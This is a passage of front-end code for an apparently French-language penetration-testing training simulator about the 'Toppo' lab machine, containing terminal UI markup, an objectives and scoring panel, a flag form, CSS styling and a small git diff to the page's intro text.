          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <div class="term-fs-actions">
          <button class="term-fs-note" id="note-badge" type="button" title="Voir le détail des objectifs">🎯 0/7 · 0/20</button>
          <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
            <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5"/><path d="M20 9V4h-5"/><path d="M4 15v5h5"/><path d="M20 15v5h-5"/></svg>
          </button>
        </div>
      </div>
    </div>
    <div class="term-menubar" aria-hidden="true">
      <span>Session</span><span>Actions</span><span>Edit</span><span>View</span><span>Help</span>
    </div>
    <div class="term-fs-header term-fs-header--lower">
      <div class="term-fs-info">
        <span class="item">Cible <strong>192.168.56.102</strong></span>
        <span class="item">Attaquant <strong>192.168.56.101</strong></span>
      </div>
      <div class="term-findings" id="term-findings" aria-label="Informations découvertes pendant l'exercice"></div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line appear"><span class="o dim">Session ouverte — root@kali. Rien n'a encore été scanné ni exploré.</span></div>
      <div class="sim-line appear"><span class="o dim">Tape <span class="hl-gold">help</span> pour la liste des commandes, ou lance directement <span class="hl-gold">nmap -sV -sC 192.168.56.102</span>.</span></div>
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label"></span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ historique, Tab complète)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-controls">
        <button class="sim-btn" id="obj-toggle-btn">🎯 Objectifs</button>
        <button class="sim-btn" id="writeup-scroll-btn">📄 Write-up</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
        <form class="flag-form" id="flag-form" autocomplete="off" novalidate>
          <span class="flag-icon" aria-hidden="true">⚑</span>
          <input id="flag-input" class="flag-input" type="text" placeholder="0wnedlab{…}" aria-label="Flag à valider" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="120" name="flag-answer-not-stored">
          <button type="submit" class="sim-btn flag-submit" id="flag-submit">Valider</button>
          <span class="flag-msg" id="flag-msg" role="status" aria-live="polite"></span>
        </form>
      </div>
    </div>

    <!-- Panneau objectifs (tiroir) -->
    <div class="obj-overlay" id="obj-overlay"></div>
    <aside class="obj-panel" id="obj-panel" aria-label="Objectifs et score">
      <div class="obj-panel-head">
        <span>Objectifs &amp; score</span>
        <button type="button" id="obj-close-btn" aria-label="Fermer">✕</button>
      </div>
      <div class="obj-score-block">
        <div class="obj-score-num" id="obj-score-num">0/20</div>
        <div class="obj-score-sub" id="obj-score-sub">0 objectif sur 7 validé</div>
      </div>
      <div class="obj-list" id="obj-list"></div>
      <div class="obj-bonus-head">Bonus (trouvailles optionnelles)</div>
      <div class="obj-list obj-list-bonus" id="obj-bonus-list"></div>
      <p class="obj-formula">Barème : 100 pts répartis sur les 7 objectifs coeur → note /20. Un indice coûte 15% des points de l'objectif concerné (max 2 indices comptés), une solution révélée plafonne l'objectif à 40% de ses points. Le flag validé garantit un plancher de 4/20.</p>
    </aside>
  </div>

  <!-- ============================ MODALE SUCCES (flag) ============================ -->
  <div class="flag-modal" id="flag-modal" role="dialog" aria-modal="true" aria-labelledby="flag-modal-title" aria-hidden="true">
    <canvas class="flag-confetti" id="flag-confetti" aria-hidden="true"></canvas>
    <div class="flag-card" id="flag-card">
      <div class="flag-card-bar">
        <button type="button" class="term-fs-dot r" id="flag-modal-x" aria-label="Fermer" title="Fermer"></button><span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
        <span class="flag-card-title">toppo — validation</span>
      </div>
      <div class="flag-card-body">
        <div class="flag-seal" aria-hidden="true">
          <svg viewBox="0 0 120 120">
            <circle class="seal-ring" cx="60" cy="60" r="52"/>
            <circle class="seal-ring-2" cx="60" cy="60" r="44"/>
            <path class="seal-check" d="M38 62 L54 78 L84 44"/>
          </svg>
        </div>
        <p class="flag-kicker">accès root confirmé</p>
        <h2 class="flag-card-h" id="flag-modal-title">Flag validé</h2>
        <p class="flag-sub">Machine <strong>Toppo</strong> compromise : de nmap jusqu'au shell root, à ton rythme.</p>
        <div class="flag-stats">
          <div><span class="fs-k">note</span><span class="fs-v" id="flag-stat-note">—</span></div>
          <div><span class="fs-k">indices</span><span class="fs-v" id="flag-stat-hints">0</span></div>
          <div><span class="fs-k">solutions</span><span class="fs-v" id="flag-stat-sols">0</span></div>
          <div><span class="fs-k">bonus</span><span class="fs-v" id="flag-stat-bonus">0</span></div>
        </div>
        <div class="flag-actions">
          <button type="button" class="sim-btn flag-primary" id="flag-modal-close">Continuer</button>
          <button type="button" class="sim-btn" id="flag-modal-replay">↺ Rejouer</button>
        </div>
      </div>
    </div>
  </div>

<script src="sim-engine.js?v=1"></script>
<script src="sim-data-toppo.js?v=1"></script>
<script>
  // Pour réutiliser ce même trio (sim-engine.js + sim-ui.js) sur un autre
  // cours : créer un sim-data-xxx.js sur ce modèle, l'enregistrer sous une
  // autre clé dans PENTESTLAB_COURSES, puis changer juste la ligne suivante.
  window.PENTESTLAB_COURSE_ID = "toppo";
</script>
<script src="sim-ui.js?v=1"></script>
</body>
</html>
---- sim.css ----
/* sim.css — additions pour le moteur v2 (sim-engine.js / sim-ui.js).
   N'écrase aucune règle de lab.css : uniquement des classes nouvelles,
   chargé après lab.css sur les pages qui utilisent le bac à sable libre. */

.v2-pill{
  display:inline-block;
  padding:2px 8px;
  border-radius:100px;
  border:1px solid var(--term-gold);
  color:var(--term-gold);
  font-size:11px;
  font-weight:600;
  vertical-align:middle;
}

.o.dim{color:var(--term-dim);}

/* ---------- barre d'actions dans l'entête plein écran ---------- */
.term-fs-actions{display:flex; align-items:center; gap:8px;}
.term-fs-note{
  font-family:var(--term-mono);
  font-size:11.5px;
  color:var(--term-gold);
  background:rgba(224,192,96,.1);
  border:1px solid rgba(224,192,96,.35);
  border-radius:100px;
  padding:5px 10px;
  cursor:pointer;
  white-space:nowrap;
}
.term-fs-note:hover{background:rgba(224,192,96,.18);}

/* ---------- tiroir Objectifs ---------- */
.obj-overlay{
  position:fixed; inset:0; background:rgba(0,0,0,.5);
  opacity:0; pointer-events:none; transition:opacity .2s ease; z-index:10001;
}
.obj-overlay.show{opacity:1; pointer-events:auto;}
.obj-panel{
  position:fixed; top:0; right:0; bottom:0;
  width:min(380px, 92vw);
  background:var(--panel);
  border-left:1px solid var(--border);
  z-index:10002;
  display:flex; flex-direction:column;
  transform:translateX(100%);
  transition:transform .22s ease;
  font-family:var(--sans);
  overflow-y:auto;
}
.obj-panel.open{transform:translateX(0);}
.obj-panel-head{
  display:flex; align-items:center; justify-content:space-between;
  padding:16px 18px; border-bottom:1px solid var(--border);
  font-family:var(--mono); font-size:13px; font-weight:600; color:var(--text);
  position:sticky; top:0; background:var(--panel);
}
.obj-panel-head button{
  background:none; border:none; color:var(--muted); font-size:16px; cursor:pointer; line-height:1;
}
.obj-panel-head button:hover{color:var(--text);}
.obj-score-block{padding:18px; border-bottom:1px solid var(--border); text-align:center;}
.obj-score-num{font-family:var(--serif); font-size:38px; font-weight:600; color:var(--term-gold);}
.obj-score-sub{font-family:var(--mono); font-size:11.5px; color:var(--muted); margin-top:4px;}
.obj-list{padding:10px 14px;}
.obj-cat-label{
  font-family:var(--mono); font-size:10.5px; text-transform:uppercase; letter-spacing:.06em;
  color:var(--muted); margin:14px 4px 6px; font-weight:600;
}
.obj-cat-label:first-child{margin-top:2px;}
.obj-item{
  border:1px solid var(--border); border-radius:8px; padding:10px 12px; margin-bottom:8px; background:var(--panel-alt);
}
.obj-item.done{border-color:var(--ok); background:rgba(95,217,164,.06);}
.obj-item-top{display:flex; align-items:center; gap:8px;}
.obj-check{
  width:18px; height:18px; border-radius:50%; border:1px solid var(--border);
  display:flex; align-items:center; justify-content:center; font-size:11px; color:var(--muted); flex-shrink:0;
}
.obj-item.done .obj-check{border-color:var(--ok); color:var(--ok);}
.obj-title{font-size:13px; color:var(--text); flex:1; line-height:1.35;}
.obj-pts{font-family:var(--mono); font-size:11px; color:var(--term-gold); white-space:nowrap;}
.obj-item-actions{display:flex; gap:8px; margin-top:8px;}
.obj-mini-btn{
  font-family:var(--mono); font-size:11px; background:none; border:1px solid var(--border); color:var(--muted);
  border-radius:6px; padding:4px 8px; cursor:pointer;
}
.obj-mini-btn:hover{border-color:var(--accent); color:var(--accent);}
.obj-reveal{
  margin-top:8px; padding:8px 10px; background:var(--bg); border:1px dashed var(--border); border-radius:6px;
  font-size:12px; color:var(--muted); line-height:1.5;
}
.obj-reveal-sol code{color:var(--term-gold); font-family:var(--term-mono);}
.obj-bonus-head{
  font-family:var(--mono); font-size:11px; color:var(--muted); padding:8px 18px 0; text-transform:uppercase; letter-spacing:.05em;
}
.obj-list-bonus .obj-item{opacity:.9;}
.obj-formula{
  font-family:var(--mono); font-size:10.5px; color:var(--muted); line-height:1.6; padding:8px 18px 20px;
}

/* ---------- toast "objectif validé" ---------- */
.obj-toast{
  position:fixed; left:50%; bottom:24px; transform:translate(-50%, 12px);
  background:var(--panel); border:1px solid var(--ok); color:var(--ok);
  font-family:var(--mono); font-size:12.5px; padding:9px 16px; border-radius:100px;
  opacity:0; transition:opacity .25s ease, transform .25s ease; z-index:10010; white-space:nowrap;
  box-shadow:0 8px 24px rgba(0,0,0,.35);
}
.obj-toast.show{opacity:1; transform:translate(-50%, 0);}
@media (max-width:639px){
  .obj-toast{font-size:11.5px; padding:8px 12px; max-width:88vw; white-space:normal; text-align:center;}
}




==== commit 6e007b71: "Update lab-toppo-v2.html" ====
--- a/lab-toppo-v2.html
+++ b/lab-toppo-v2.html
@@ -223,7 +223,7 @@
 
     <section id="practice">
       <h2 class="section-title">Terminal — bac à sable libre</h2>
-      <p class="section-intro">Aucune étape imposée : scanne, navigue, lis, fouille dans l'ordre que tu veux. Le panneau <strong>Objectifs</strong> (icône 🎯 en haut du terminal) suit ta progression en direct et calcule ta note au fur et à mesure — tu peux le laisser fermé et n'y jeter un œil qu'à la fin.</p>
